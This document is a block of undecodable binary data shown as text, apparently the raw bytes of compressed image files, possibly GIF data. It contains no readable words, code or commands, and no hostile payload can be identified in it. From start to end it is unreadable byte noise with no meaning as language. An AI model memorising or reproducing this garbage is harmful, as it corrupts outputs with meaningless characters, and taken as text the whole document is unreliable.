�8_K�R�9fsL�n�fA�2��P���Z4>[b's�]��܈8Cn2�n%X�nN��Z��_��kp%�{+[�P �I��#���N�G�s0���\J0Cʴc�UD��ېD��=^B�1�ː'u�3����M�� 3M�!���-�:a5�6%�v�Ð�o8��/("R�z�ϲ��l=�T5C��X���b��YB��_�*p�G�gzꭻ��#��/�_�� h�S,�� c'����_}c��+��_G²B�If�d��˳�}ٔ���_�Q�J/�<�>�\ǻt?e  !� < ,  	 �U �@�pH,�Ȥr�l6=��Ea� �s��z��xL.���z�n���8��DC���G
r�������������Mv+�|��yzU�WY������������z{���z+y�)���������i 
���7+���+���BB����������[ྗ|��ֻ�߷�P��-�*\Ȱ�CB��m���W7}�� G�ϸ<d	�C�uS�\ɲ�(𔧗�jݬa�!ӯ�q��,�@I�H�*]��V���cE��9�ѱcl��d��m�%�lʶ�۷oL�1 ķ��u���V�_�*���'��E��]̸�cxr!D�xu[��iq��9l>�|�R��ӨS�~$��l!^x-vkW��<wݝm���ZM����g�za�l=�w�ʃ)W��p���&b�ËO��#@��]�q_ߎ��>q��,8W����nY0�'��� ����D�]�WX���/�%��p f���`���e�
ѽ6��1�->�'�}�u�	u���㎬Xq��0��.&���^�A�}�Q �&��%4�Xf�%#��E��fK���q&�%�y%Zh��ؖt�i'?*��&��2�]�m�M0��R�-��Д�T� D\y礔V� X0@U	�@a��xT�&>�}��p��E�g鬴�	�E�m2�]-�8� �!H��/�� �5��׉�%)��U�ؒ��WXЧD�jK-�(� !T��ZG�Y㕂���=!|XDADd����:����a X՗� {��G�.>մ+�5���dx��G @G�dPr�(�����mA�i�.v��u#,�@��^�Q7�A �=�QsUT�ʚB��4%3���T+tގ�B�iҜ��vdK��Lb]���U3��?��� C  �ȥ�5��V��ߐt 2%-��#Y�_Ľ� �D�w�U�����F�[[5�-�l�Cʃi�E]�Ӏ���" ;�_� ����Μ\�k��nb�[�07�V�5�s�Y�^�uK�
 0P�����ɯw��%�d�~?�_~�Q�(`#���D����������k�o8�?N��W��poQ۞�8�:�+��.e"`�(�`�F��@�(�^���@�㹦x����)�$"#��7#��@"·��
�B� RP�}w�p i|�+jA
@��O#�Ɇsd�=��(�R0U� <DԜ&�:��Q	�3]p�1���$���*7mMPȝ	��h�/��6てdK�P�a4��c�� ��@��IC%z I�H��M$��L. ����4�ʝ-ж�̍C0�&��̂d`p��c�H�@��T��Vy��F+(�jI�\հX�R��H�妜zX��V ��@)��&��|Z+e��@�t�R+(6z�$�ȡdvt�
`�z*�%L4�w⦜�5fĦ܁�
@)	��L
����Z��>�{�;(�~8�┡@�T�(�[TT`iHc�3H:�ﴥ%�a���P ��OD�\�g�@�,M�dB���V:���{�&�Z�Z"6�h-��'�B�}���D�K�+�j2����>�e(5{ǜ��	�c[7��$����z���u[k��`o`�T\ks�V����*�ȨR�U��q
!�	`� ���>5�r��@�P_���q<�J#x(��hm�
��InO�ʙW��	=���/p`��P0ظFM���<�u���^����5�K��p�7��TG��&�O��eF�=`��p�v��`��9^���UMJ�������o>t.��;��J��8f�g�`��\G�J����1�K�:?5��a0���ɂ����JAO��E�b���}�h���.HD��:���f�>A�&������E-"�F~,ÄMϨD��a(`�%��<�-s@d��i�(]��7����P,�Ӡ����s�R��^gFF��nUM��M� \�A����謀vf��G^#:^ `j$o!��a����������	�v�+�_S>6�J��p�r����N�	nL'�����. P�������6�r�o`o����`2ƨ��Q=�%�' .��|T�iA����\�	)�
���A~�1s�����[��-x����ـx{�@yjY�S�i�%���sUQ�V  
��ss�	з����O��\
��Ñ $��E/jꂬ8g߲�M-���}3� ���!_�޿ �4����ְo	���������s/���<�0���+<	�<�PDq���nm�7��}�s_s�@�u�� ������e����o��v�9��������:���m�߼�E?���X���V��]��c���_<�~Q�{@�1� �~tc�.�������?�j���y����i�0j�$j�6Z��'��5�e� 1 �5^U0�0Wl�Vr��g;�$?!@�m�e�_h���|@�t�V�Ƃ�t�VJ������g.S�I8��W>��@�Ahn��}��w���JXn3pwyw~a�K���?�g���ZhnB��wly�gOd���;�p��D�6j�V^�0-0a�(C�	ӶXC{|�aul�4,�I�"�_sh�F�V1� l�*Vf��\bfi.�sMC��$i��@ I8(p���������	�S���[8�؇waG3 ��W�؋��؊IhJ`]��pu��ʸ�0���8�'@�7��G� 5�>�1�f�Vj�g�&�uX^�#]�d��&glj�D��C0X�#�	v��ry��g�@2@%4��+XJ��m/���3f�����u.)�Kȋ����	 P�FV\x�"9�$Y�&y%`n`~��~�����xo�8���8��0��<ٓ�X��j2ph�7���p��62�F�Oq{P�Q s�!,�z㎂�L��P?�%x@Q�a^��[�!G6@�� �a	�Ci	�9Ղ0h�˅Y
��bt�՗� [( >y�)��4U���F������@Ynp~3��:Y����o憑������YnD�cH�fH���V`7�kg S�	��>: �>W�2X$�5�̄d� ��-ra�Wzl����G,�����
2��6�ޙA�݆s�p���G��9�Z� >(P����9��ɞ+-i�����o�I� 
�0px�i�c�Fyy��y6���4�߸���7��s[S�#�A�) �����p����4�!g9� !&�>�#���ڳ�4z��m�٣�E��B���w��C��=yn�xnJ���xn��x�	�V*�0��x�E��@�m�KY8�� ��Aە+���9����ũe��2��1��_3vAO<p^��M�V�7p�Չ3Ꝍ��8J�sycs�!�ٗ5p�i�����y�i\Nک�:���z� �G�Vj��6��&���2�f���i�	�;���
�H�v��J��l��`��a~UHYyDH{�V>XS%�D0^�Yz��'R4�g�PZ��g����S>�m�٨�ft�s;�S7�5u�}yt})��&��:��P�z��گP*�v����2)�p�֌���xg��إט���
�A��+kgj0�B]�T�ŭ��'^�|6�Қ +�j �Z^Zs;z`6�'Q�Z]�T*��@Z� �i@��c�_�c`�&� pOCi��e��:�I*����Cʟ�.�w`n @�+��inl;��*����E��=�A��g!>�&'G Nm�^�p�ڵ�S�A��]���UJ���u��3�R*57˹ov���h�g�Sˮ�רDw�gsy U���YE�Wn��ك�$�嶶�;�f+.�����i�zc��9��")��'yY˱�z�g�p�#�����a�� �vǺ3Qo���(^���w�j��u�CUr�R0�q�WF�ZZ��`�*�yi�ﺨK{�ԤY�@�8��y9��:���ٰ�Y_X����w�ȯ���I�o��( ˫��+�]H��V ��p	wh(u��	�B�`j�3�憥F�rU����n��V�0СH��d�ko_Y��C�?�3�������1�S��5:Ƒ6Y75J��@9� 
̣l 
���)�'��r���4�Y�~�ǀȂ��lo	�*���ӛGI�yk��o86"�8"Q��Tۀ��ZS��9�B`��#% PǙFq�8�5�[�h%BU�Q��������6�?W|z9�p��	P
�U}yaq��>Y��i�:Ȁ\�<I���L����+|�=X����<��V�AX�������� 4P�F�;h�JÔ٫�lה=\�� G�ɵ�N�5�eC ��־ � P�Ȇ5�9RE��wTHƁ��I�te�e��|��s�[�l`�;����o��'�2=�������K��9�.�Ru��ޜ��֑������z���
�TړM��Rm����ҫ��A��c���,@����@lk��a��4�* `��۾����#�˙��f"?�Ň:���V��s��J�k�sxy l&��Ԑ��	�[��?9�����=HӞ���yn��+u�ړ�|x�ȓ�Z )`y.��]����GmG�,�sH�ɷ7ւE���8h-{��)��~8=��VD�a�+0m�s6{PZB@����`L�/����ܳ�%-Q�|���|�i�t}D8�}%0���n�Z����빅=�RbWw*p�ά��V�!�n�K�M}֜��xn�^n�w��WթY�Xm�����u���k�}���P�W5�G�5̹&�D�Z�h͸�% ���1ܠ3ł��`څ���&�Crt�܂&�������&G�=y�o����}��n�[V�U�xlnukNu�[n��t%��}��y�ox�u��-e���	~���yΪ}���ߋ�n��W=�ױ��ջ��:����8�2�M��OR�Q��G�Jl&s��h�8Gd1�{���M���M� M�%�ȧ������sg��P;����XQ5�Xzi��<�ڈuh��^���\�v���"쓮�ZE����j���^�>}ԅ.���}�λ;��_Ί�fky�LyB D@��;�է�7l�@���c�����+�/"��%��>N]�h j�%Q3��I���,X� +��*M�+��&f���|��u @����L�~c��L��M@�_�i2;�W�v[6\���zX�U�-�co�f�R���~�����\\A8����p� @��0����e��Y��,���>�-��_j�_�V��<�[��B��(d��X��=��>��$1{� �A�$=;����}`�_0P�X�B?`����o���� qnp=�����Ȟ/D��@��X�vgW�;)��UaO�>��eo��o�i/����M�'Ꜽk��*ɚ�g�I�p�`:�Sj���v�L�!�a ��y:!R(+�d1<���
 ��R���Z� ����'h�z�F+$2"o�[^��o�08�28�		3%�&-�4	�890EG'�M9RYN`ceg'PloqoKfy{aar�m|y5;;5*2��?����b��Qb/h00�S�1�1������5b����������s+b�(�` �cL���aC������TT�q�RI�)�BI Jv8��T:�DْJ cT��#B$?�	:D("c�T�bDӦ0j4����N%� �zπ� �X�JpXQ4	>+��qAM�F*zT蔥��D5[��Aޑ�$%bi��F�,��?�1g���� aUE�0�0Ԫ����.X1ƅNܟr�ʕ�����U�a�����ys�(\�����E�+b�(�pw�)W^X�r��'��B�;��!�|=DF@x ��-pP�Z(���R��1*�B�2��J�,�`�ȲC�%x/%�ĨVXa�VL)D���ę
��)Ly��ERcDSr�$!X�yN�!�턃H�9�P���
�D�X�c�Ȓ4��,�L)K�T'$tf�͡�K��dI.9Y�$R�!��%����h#<���O�n���n�	��\��К�� =�R� ����>ƘO��C) E(P�@(0*)���4À,�x�WP �9zZ!��(q�<V��-%б�U1�G���g�}�*Ջ/�v���Wb��[!�E�:���r�c��ph��)��\t}� "b�+H�y����߆d�N�?/�H��@����뤓d�)��rr��lϦG��ɽ�D�����/���
Pk �BhU��bQ��X@�8F���9����0$B���(SQ5à>V�i����$M���R��+�Tx���Ѷ,\$��^c ���b�m�r��C�����w�}�;���E���Ԉ:�3��k�#F/љ,O/+�6��(�(���'�� VJ���á���V���.X����I9�	�����������z�F����Q���1Đ��T�זS� {O�|C3H��.}�؏�th����M}o��9����ǀ�<�	s\�(��<�A��(w��\ �A�x:��%|lt��HFR@�CYW*T��*5�� `�PҸ� ���,!@�� �5MWFLXqB�ab��դ�=J`�/W	���0x��6	�!�
9`��$�t! ��c>��ܑ�f �	�?�&2���	�����1J�BΧ����Q��:r��MP1� �e�`�<|�M���(%���Jf:Za-;�`&C���Z����`g�{@O���*�^�%$	&2�]pt��LO�����jp��I#$vԉ,`9�D%% G��ӝB��'�0HȀ��<�ٜ�4r_���B��-���)A��G�X�`	���H�'�HtXznf��|���H�J)�t$����*0%*T�#�P��0&B� �v�Y!�DI4�V�*�D=�C1��T�]T�6G�����{���4�y���@Y� d�3Y�3mu�[2Py&��hs$j7L��we������!𴟚���LO{r�E���N�y))�T)�j,%��>E��Z�')�O�~K�R`�t-�r�(��v7�A�> T``w(��p�64��)�ҠZMLժ\LV�.a�:��&Xy���r2{d�93�� k�G���<�H�y�z�X�f�z���>$\�́AO Qz�)��W,���U�����bp=� x:�p
t%�"J�)����R��2�z��Z��M�;�6ƶ��z"/a)�����)`�Xԋ����A��{��mg����lj�D|� �!��E���Ǒ�,�_�+����0ϙ�u�L���&�҃*�3�ZfX\�`|�49YEf�V�7[a�uR�8�$�a����c�b�4�'t嵣��M�	��g@5��P� W.EkYR� 5�����MFD��w)��� o�Z�_�ꃳڣ�q��H��G_�yF򅀅!733i^j>,��p����� ��_`���I F��D�:�����YJc�����M��d� q,G<24嵴����jU��� �^�'�EXb56 ����*xQ��W�ʾ�*�%e�m׻�/�DR����p���1H�������@	r�r���E@�Ā�~ν!HQ��i#�zg16�������f5� p�x��>�!-H
�@j����B���U�,��z �n��!�����yw�bFJ| ��8�C" YG
�A����m�H���Agx�AI��Q� }j��Tgw"��xd�P�����JN�:�����`E7��[@J��GG����I⎀�S�����L�侀�lO}�o��xI�����D�J��2�y�B.��N�	ɌE�d.�T�{�`Q ��*@^�`���~D0 zoI�P����-ТO̬���GN c�!$j���H$h�Ҏ��������.�%R�<`�گ��n(LH�C?��	*D�o�6�N�+P�	�t���>�@��
D��x���"j��!؞������ H@�@��������.�
��z��܇��*sA��L��c���.��� ��r#�D�T��q�$/�0f3k �. �"`H($�p� �d��)������"�`�`����Ƅvt|����xR sX�؜U�� ��$�@0@p�mA�ڄ�����0�9�3D��j�D�̱M9�m@�o��1����R�� %&�0�!_�,d�@><��F�&NS�	V��p
�NM+*$3bCxL���
y ��⩀L.6/�c�XDU
��/�^��1Q/��q��N������bϼ��M
 !6����N�"+'� �e��²w2H���JR���8�Ӥ�%y��^�&u�b�g�+����
x��D� D��>�%�\��a.0�&���>oخ�Z2,��U� 1���
�Q�Lp4j�k�~n"��ڴ�5�N��-����j���{�.�O ��m���OZd���2%p��"_"�Ho�&eǐ�RH�d>�%� �R�*�@����$C �H	�C:$tl���H���p��&�G�|�k�@<x�?�I,a�  ��A��@͡�Ds4m���z�I��������n6�B���*����D�q�"R�m�0S�9Oɜ��9�� F����iD��D�����. <gFm���BB�g|e=��D`�>� ���ɲ���F���?]�?E�$�3��v�Ama����r}oJ��O㉮
��}�b� �P�7�!6_I �B��L D-��%Pt}�"XT� ��)CޠT�"n<N	nP�0G�/����< ��-C����(<�Hy�	TI��#�/BV'wH2?<�  >G-x�$o�xE>���n S����U)3|�2;����"SM���Ǭ-N��C�2CB�M4D������J�Ԕ�O��`�͊��S{� `S��J�*ۧ)6P��D��*�ao�>81I�"��2�L�<Rc.&�RV�9������:��F�R��Ӝ��5X_�^l]���+�Gq`�Bi�#� �g[�%12�t�	�B�&�V�������Rm����M������Nm!\��D�'�}�!�\8��(����)Y�`�Ka����!�h�l��0���v}�R8J�&�S	-�*J8U�T5�2�F��
G����'l�:��h�R�	�� �`<�@
��h%�vN��F �cDn%sVd|b�D�Ӛi��b���-$Բ&4@��2Q�`�N_����r�8V*1�I�UO��I:��o[Cl��5	6��5�q� �~ svI�*�R���9��<W�z�`r2C0�l-�!�-Va���^�Z����
����>jMM̵��+|�Im,
��` �fK�� ��(�Q." L�v��
��Mc n{��{�ULDx�N�_��8�Ix�n�W���R^��~i	8"q'Qq_3�	cjs�b����9��I���$�%������aH!�,H$�IuY�	��9�@`�c�vtp�dzu�z1,z�X��XC�U��)j�@��qK]
�V�y���\D?'00XVX�U����CB�����a�@04���ya������S�U��}�g�E��Xd!,}� j@�
�Q�8��6�����/�m.b���`.
�P�CjP@�!�m�_�e_Bh�G� ��I(�`KQ�ᦨ�a� �ҡQu
b�f�u�b�o��tX;:H�ǥ��x"�����%��	lŶ\3�^ڏ>�{!�,��P�����A��!0�+�5 �W��q�� _��F�!��T�X�Z�y4k�p��M�9��6�H`��.�,\�F���d;Hu��Fq�F������S� vM�xFg�8��"��L���1�����I��R+>N�{E;9z��֗a���k=/KϲEB�� MO�D� �Z�YN�˼����1n":��I� �R��H��NeV��GB�d[nsD�N9x����3x� G��`���Tq���!�)L�U��'���� j79g�@v^Ʀ��9�Y�+��G&odx�v������N�Lq��U'���
�?G��8{���Ze�����B����8��mU��(��_��Sb�F���˸��R�{����儁{� $8��;F�T3$��F��%� F�"��u� wzv˻R��Z'�� O����&l�� e{�⨨�v�Ri�#wl�Xr�zK���*�d����ė3g�����EB��B�!|h���J�(�'�O��׬4�1��X����8���� �I��2}�2�Aܸ1ё��8�h 59���m\�;#HP�!�Yk����9��s&���#>[i���K�����MG���u*�T2�-��8�� ��=@`x�Z�����͝&@�?F�ܿf��O��)��H�Y������Ӄa�k��J�r%7�:@�\`�t[|���e���{!�<U첏�&���nΜh�/�3�� <�G}Լ=�',� ��(v�%�r	�\u���h}�oZǾ��VMgG$vA�Wz��湨E�(�����Ha+8��!r���y�=���q��A}�|�La��X�W�U|nKS���RJt3J���&�/@�?�`V�"(�Tк��e��I�Z"�o���G�R
[��`�B�r�a�<o�R�
Z�˅"@����<����R1\DE<�n2��Us�~
��}%�I�Dn �^��~����컸�qqOyG!���:��R�Y���z��Ź��g&�O'O4��
R���X�|pB�!�	��ʻ"���B�����^B���� ���jA(:�5�R(7p���xa
$Ҳ�ݚ=��/��>��g�
�1 "�16�Y8F6>IF
4T��l�x~��y���6�����6�������&�.���
��$4ږ�T#'';�6+?C#�v��Z_cg4�f��$���;2��Kdpë�T`�����?�<��{� ���
̤p���>d@��E�.Vd$�"�9~p��d ��:+�@�F#�Z`F�%H.AQ¤�)F-L��e��"ꄑ3�
�F(! D�5WC`� @��D�� 5��nö�����@��8�
u#TW0��%.�T�T��P�^�~	;Qb1�ʖ��*��@���NQ��yt���ƕ.�Ȅ	w/w��y�>~��-��@n�}�Ač{6J�X|���d���5cV�t$ݥ�;4H���C�9"��5:pxa=�PupP�È2w�	p�D�r�Y�H`�d)DD%�`�XDs���	^yy��
�&�	$Zf��S=�@v�+����܈v�&���h���#8�����8i��ML0c3�&m��B�L�B2t��<8�����Frd\�-�%��FJ�EGLm��i�@GP�i�OBuޠ�R��_�1�l�	�@ā+��� @�$	[<0Hj<8� � �����VH�x�!��xBC�*N�J����d���l;*���"��� �@������`+��b�N)��Y������ێ���Z�������$������P�&en!�>�Vr�����x��\u1���}�E��Mv�0�
t�=!hO���B��te���+pQ�C��`�)|��"�&�p#	>$�����h�V�(t+({)�ʰ��8⋔�8L����X���b�g�X)
��v(!( �s�=�w_ �+�e]�!~��>8j�T`6ګL�u)�@%o�`��e90p�u)RD�,:G� ��,���tb�Tq��yC7X@����O%/�D~���S��Uǻ�_��G|t�� _�g����G!B��� g-����8�]�>C�m����օV6��|O�b����%p� dҶ�A` q���� 2��b��b*ӷ�aPH��9H�yY��
`3��a�J*�#z�B͵�s<�pDU&��`KY��ڄ��թ�A�n���:�O� ����d%�|"&^�#��J���ag�-�A� 	ݡ�!��﭅����·��@}*(F��ӉN�jj��.J#��Bo'P�3���Y0�X�p��Hh�IZ<�l��"0�B��T�a<����YY�Wz0��2 Fx��0P�5:` ,a� *T�d ���PT�8Ө@G:0�%�N��@���&!H�@@H��d"#�I���(W��N���.��eJlO(u�T� Fsc���P1����[~�����W%��@t�U��K�k��@E}�$v+2�$IQ��\��(�$H�Rz�D�%�V��V�2��9�0�$#� �H܌`��Xt �c����c��e8۴�8���I�Z�*L.6���*�c�p��M"JG�C�
U�ߡ�wOT'R�	�<'ep��8T���&ʄ0�A��:��'	d}��##�VV"�����kT�����7BJ_���0p��R3<�nK��j�a�0��c+{��W��E�5J�K��8�1#�2d������L�\�&�L\�]MX�
 AX볒���c�1� (����Bg{(" �cU@ɛ������ �l� ��*K���
�Y�>�N�������uL��U��*��W�� iQ��¬�Ē��$�ZK�����J$�@R�V,	a��������-�QeԀ�b��3j@֦QG��r�U�p���LP#i�!Gx��6Ul&	oA��>�`��E��ڪ��5Vr���lN�ޗxU �J��ȳ �_ �`� ������B�Ͱ�y{�!E�h��;T���4�h)���}�\,�"_|If��!F�-Zc?�5�AF��R��q\ ���G��.��'X�����M9�2TD��5aJ�B�2��Y8f^T�J!���Q0_���9S��xV�z�M�@u.SI4���/��#��@@�ȁ�Kg)�??�^(0b������kL��S)�P�=-�ZA�1��������1�>4����Z �-������*�9�I��,(�֞�֭-�dIjp�B6�rk�l���!t�b�>�(K9Y��#�,	-Ꮮ�s�7���!/����<rV
ᡔ~�����wmmw���y[��I�&��M=���F�<���a�����H$a���p�฻ۜ�x��?|� �H=�W?��ttPƾ�R@x�|պgu�{��k�n�#�n+��� �҅��#_���mp���Ȥ��Kݍo�^�i/S@�vU����s����ܧ���+*�R�c���d�2����n�
~�7��D�-Q�H�V��(�L�������e��e��\@
H��u\g���^� ���]Z������^�^��B̚��	� ����V���$�,��EY����I�ׅ�E�
�q�EX ��v����dl�xu���Y�9����{����\	�y�]I�U8�N�^a��SZ XlQ�Z��� ��`^&LV��ei��m��A	�^&��&�� \ �1@��^������F-�JĚ%�����|���B�9�%��-!�F"$����S�4F�p\X�e�P�uu��_�X�J���� �I(@��TN��Q�������N9�a��[Q���[���a<���A�� =n�D`Y$�(������Au^$�:4G��
����m�m"
�C&��˕���`�T 9t�)��)�\J��J�$�H�|��9Z_ "�ڹb]���(�D�b��+u�BP��"����2���KSD��SJe�8�,6ӄ���`�X�[�A�P����^����z�c���:��P�d�#]1�W���୉>���c@�Y�[L�B`��]�op^C���eZI�lǑ^g��`�eff��\h�ɕ����^
�^���I�f��V�K��J�d�I�d��8!I��#0bč�8��M�b�4����A�H�t��dи`��X�v^Owr'wz�v 19!T
S�U�0Me��@@��2)�i�Йp��w��A�U5���w�eE�LA��d����]��� �;��՟z	@������L���h�amAZU@�tE�o��ǆhg���F� Gv�
b$�n$�)��j��lZ�e�&JΦJ���B�YL�S��$�Q���,AZ\ĝ��T
DT���r��$���s�R�$����Q�	���g��'��F�Z	�9%B<U&��BlE)4B#�6�t�sl�W�eT<@�X�_hG	%� ]�!9�_�����Q Ax�O$RThލ@���|��g $?"" � 8���`d�px@l�ǁB��`F�(�����p������jb����i����)�fki��m�:2iE�GJ���Fh)��S�x)sVVP� �)��Z��i��k�$�
	�	\@>Ѐl�
D�*���iy�甠g�j�SF¯Z��pV�G8��	u�vQ �EE��%vh��D�EQ�[[��E�����ɡ���j����L䄫@my 7��B$�������A�Yc$���@
r���(g�h&���Ilbkl���&��m��\.i�JP̡&�]Laiq�떲�H��o5��ꔽ��N�k�
���"�/Ҁ��)y&l�2,��)SS���U�z*@{6�o\�3i��`ժ�]�]��M�	���\��ݥ�����T8�-�x*�Ҥ%�x8)[��dŁi���(�<X!h�!T �e�M\���$�l\�@
HBp��+
nն^��^ev��b-�� �����m��-�n��z�*)d�!��NO�l&Hm��VD�*H�ku���.����j��+ĩ�N��Rp:�㪧�jLnTF���H��l��^D F�<u����ʨD=B�ʖ�z����n]ZT9-���O���S��ylE��Ly��ؑ�d%���B p�UV�ed��@Y�$�p����� ��Cg��b-#X���d��oIr��);d榸®���O���ѭ ���X���)�+]����nu>p#|/�)1y�@� �6nSUI:�$W�?�ItU%D�m�|��F,@ r!���D� -xG;Q��_���޹�V���~���Z�9��] ��?b6�$�O�-��E�X���Pm#Ж\jX�@&P�n���ogzf'@#X,�X��q�y�3�ȳ�>Vg����9>z�gt��]i#��m�r6���k&���"	#���\p3.%[�y�P'S�F��G3B���]2+mL�r�(�
�^�� �p[��|Gqj\ڗ���[��/s0�j:��_�P�� !��a��6��nټ��oP�#:B	P3@;�#P��8���~o:_�Z�+k�1Dl��ٮd<+�B���:�V�x�,����Mu`s)�B��Ϋ;��ƫC��DaEW���g4TV�W�?�}2xtg�G{r�j�|���2CP��pĄ H�̤A�c�P��{	�.(.u�����߸Z0;� s2�G�*�U#HA�h\��r\jIVK�#��#�ALm9+�#烨���1Q6=�umr)�we!i~HB�5�͗�:���b��ŭwB]�u碾
e#+�]��j��e����S$x�$��O��zvo4�Atv���'3Jq[��J��ؤ<��u0�x�W0JIH�x`��B����~���Ff��8\�x�C���tm�o����/m�Nŝ0�7[;�WW�#7�xWmX+�>�Ů7��hs��|���������1]Ń�j�3��bV>��Xw���D��ߚ�P�� 2��xe�n���=��>�'�W%�8=*��݃Z^G�r��t����[��4��K�Pޛy��\������@�)w�����>�l��z~(\@7��(��j:�̈́���5���_y6w��7�5L��N-Y���g���[�����[����s�t5�]��P�i�`��U}�x�����k]@U�:�E7:Fkp��Ф�$3�$<n�'�ĖT��!��z41O̘A<��'�p����W9Y	�~���z���ں%R�|�/�����Mc1y�?�V*���G���
t�ciyV�0�:�$�
�>�t���~��{\�;��$��40�AU��m3#�!{_��=������Y6ㆶh+�O:g{��;a�'<�GHDhO��fh�N��k��,s�Wp��# �NVx�����Ogz����#�:����:�� ��{T_ua� |C<|��4�7��^fa�#<��Vq��;ӵ�d�3��h��ӳ���55C�L���'�O��S��Z$��j�����/���[��U�#8z�S��kt�Oz�vh�}@�c'���+�?�u���eX�$�$�<&��r*!�2Y,L��+ ��|F{�a&�\.JsG�~���o>����8�ē��� H�h�H�Pl�Y��lS!�l� ��D(� ��T8e*d����]x-<��M8h���N���EF��}��ՕM�����PP����Ng
�4W���NgW��fڦ�ٶ�޾�W���`�{�1)� a@C*p��F�-�"��%=ZC �c#�L���	�$P�踁e�,����%3g��3�>r��AjgOQ���JZ��$I.,���'&�����2�X��C�6�Rc�,AV�V`�S�� �]�r�5f����
7���T4Y��E�	��%�Ц��r��m�z]
n��җOuZ&�n#u�_@��ц�6�!�w+�XkJ*��02n�B@���ʔI�'�q�-r
�>��/h���s�hԦe��_��TCu�,b@�jrɩ����� <��64�����ɍ� ��[.��BLX!>x,1h2��H�˘W����WTh�``��(I'�s:3�4cg���%M���&�,��T;�~��g6}�ا� �!�(����Z�$�K*�`J�*l��4�����:%(P�&�k!",o���(T��舏��h��F���R�J c*E���"1����@AdR	2G1D�e�0!�Mhy��V�xWV�J�EwU1�^���V\y�0�Wr�(	Z �4�G���ZkI�6ц�6�S��'*yP��+�YW &�"/m#�!���6{5b.��:Z��F���"��	'��n�)��N ���I�/e�������H��R/�,U�P�c@��P��x���K"�D���!&D*TA�UY���gR e�W�Mz�
{�u�dZ$Y��j㖬y!�f'��K���i��Q�j�^;�h�m'�ry��'�{�t�H�t��'�x��'�}ߵ7�R蔀ּf��h�����j4����nO��ܳ�!h����:������? �`Ҏ=�8lG�>F3Ey�H��tӖ|yVfq�䮤�3�/�f1�;��c[��Uꛎ��`�V{���Z���}��[2�=��f��q�{[���[�
�$)�I28��x`�)��o��G> � �J�z��/�ǃC(��@�	y ��D�<�9k$0	F0+��:�3�uPR�G<h@��x)}�(C\��c�d�������2�($���͘��ƈ�/C#2Np��9 �؋�J�+�E�X`����"�`|�E��F>@�H&2�{���˜�l�C$�ؖ-�h����q$�C|@�b��)�@K&��U��� Q�o��8����R�)�
9}$2�B���)�H`���dP��a[��f��)!�Ch��M�RI�K�P< 	��&%f�
M(y�QАv�em-�l$��2�[��b����=C���P9&��$B��?�]Km��Q#�H�}�4�L)�@�f��j^÷�	� � �<lӐ�T�G�p)2��p2�B%p���t(i�M�H��X,�ܝ5� �H1
�Qɦ|�3�t�xǻ*U
в\T1.p���'ڠ�-�"h�c,XGZ��{�#��7����E��٪!HC�~��N��6�>�m\�4d�x���X(ȷ{p)����c����F_�әȤ@YJNr���z��D ��Ӟ�.�L� U�>�g<j �3��;��>J}��:U�X +(��%ጲ��f6+�[1d���k�8#��
��ܵ���c�h��&C�8i����-h=Tm)�_��G����NjY�����M�~�G5跓����Zƅ�!e"�tv�ʵ�r0hj�S��r3D��;8�B���ggop�~x\���Dnr���\�A% �ƙU'�����b5t�� �Bkw�;��<f�<(���^%�z"�_tǺ���ָ�`;цҙ��][8��X���m� F+yI*#����$)Vs%y�t]�۬��U3� �2�	�r��j2	~��X���8
S�a�gX̛�c����L5`�=K%" vW� ?u���Z���(9M�nW�<��1�V�����e�V;�ߕ�\����3|p�'3ʺ ��5�c�~�J�6�7��~h���PT+����H�X���I73Z�T�I�^���lI��.��4L��%2,�f�#�� �>���/�pjU� ��I��Ô�Z�Cѵ����#2�׾�9asC;!��V��<�9xu�����`t ��3��j��>���wj���:�٢X�r�^a��N�2�]�}��p0PZ�޷�^Z"�
�#h`Õ��>�k@�R�.���^��5LK��i|*9�J����8�	BI�3�@)��J�����ř����0�k�w��]+��s%GWB'id�ȫ� ��s�ʍ,��tޛ�?}�W����~����`
���ļk�=UZ���ǝ�ɆS���P���;]��X�(�����9=P.۳=j:
��9�#𚢮B(���!�[�n@ .s'�۾�����$� K#�d���
[���� ��S�&0�����?-��� ���4�/ ��C #�l���&�H*�3a+�+���;���⋕y���a��Y'�0?D�4T�5d�6�����Zj-�� h� �j܂1������+��:R�ZH�."+�%d�2��00�uj��8h@�3�]1�N���@3��
@��SD�TT�Ud�Vt�W��X��Y��Z��[��\��]��^��W$��{�`-��;��^*��ʭ�`�V��sB�`�r��D\���4J�$�p�9�x5=ȋ7����D��D�g#>��>'1���_��|��}��~��Ȁ���R	�b���
����-U3�U��.ЭJ�"
!
��#�F��GD
i�	8)d�YJv�O���'�"�P�6�ɛ�ɜ�ɝd�O���l��"��CT�G�� 8�2��D�,�ڭ�h� �����j�AH#�Rq�&��'�&��8q��JتN;�\q+���˽�˾�˿̀D�	���<HA��C9�Z��:Ԃ# ���- �@��ĉ��?dz���YM[{��TK�jDA@3J
H9�?x�B��H?x�6��Įrɗ�I5\������$���ǺI?��K�%H��|�ZJ��)�P��
�����	ݺJ�+MϖM���'�3�6�H�"3K��� ��7���1�� V�6+�<ʁX!�B�@S4�5�E��˹����F��Nd����a	X� �ԁFf�?��j��Xx9�;͎ٺJD�7P�W���6ঢ>X���hI4�������RЀ�Ѐ3����Oa��C���,hƂ
E  =D�򠵗�? Y+�|�UIQ%:�,�	��*=�]{�D��M��;��<��T�� b�A�9I�z� �0���$��A �N< A�5[��s�4HҼ1�CM�K֌��2����\�0��MZЄ����C ��[��\��������`K���+P�GeU��-��!,�,����Z�0]��4K�)�N�@����OI��R����O�<>t���vu�w�Wkp�:���C-T9��� 8�o�PVK�TY���п D��1"kO6�B��uB2T5�0h�rU�<׸d��l� B�Z�ג5ٓE���C#��������(��J�T�I=E&>�kĄ���%˨Q]*�W�P�٣�y���ՋKC�D٬�ڭm��VH?;�A�Ec���XL�}T��@����EAXJ��pV��2b������)Jһ�T}BLq���ͬ3�K ����ǅ����\LҚ�c�S�"��N+�
'2���N����- ,�"�T�,�[۝:�'6+4[Ma�����W�9�s��A��JC����%��Ō�d�J����YH�"���'m[/P���֌�3�+��!�U��p�]H .|�Լ& p�X �T�T�s�U��Z�����_&��DD� ��u�&`�̀��L/����J7QmBJ�.�9E���ub��`_,����L0h2O$������f����S@�z{۪�
@T�1`�%N�y�̼��_�̺���$�𬦣= ��`=�����(O��,�����l�.���S��L�^Њ�0�4N�������LiĿ�5�l�D�O����%�C���W���Wk���X��ܻ`�/��IvW�ոL�+�򎲳�5.��0+�Y7ֈ���.�5J�F��F�dl$M�9�fb}ZQ(~_W�e28 �B���m�h��b6�v�����Z�/0��4.��%�7֔���X���R�^0�	�

